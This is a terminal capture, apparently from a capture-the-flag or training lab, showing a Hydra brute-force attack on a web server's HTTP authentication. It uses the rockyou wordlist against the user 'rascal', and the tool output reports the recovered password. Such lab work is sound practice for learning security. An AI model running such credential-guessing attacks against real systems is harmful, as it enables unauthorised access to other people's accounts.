 ┌──(adigeefe㉿kali)-[~]
└─$ hydra -l rascal -P /usr/share/wordlists/rockyou.txt 10.10.195.94 http-head / 130 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-30 14:02:15
[WARNING] http-head auth does not work with every server, better use http-get
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-head://10.10.195.94:80/
[STATUS] 3021.00 tries/min, 3021 tries in 00:01h, 14341378 to do in 79:08h, 16 active
[STATUS] 2985.33 tries/min, 8956 tries in 00:03h, 14335443 to do in 80:02h, 16 active
[80][http-head] host: 10.10.195.94 login: rascal password: butterfinger
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-30 14:06:42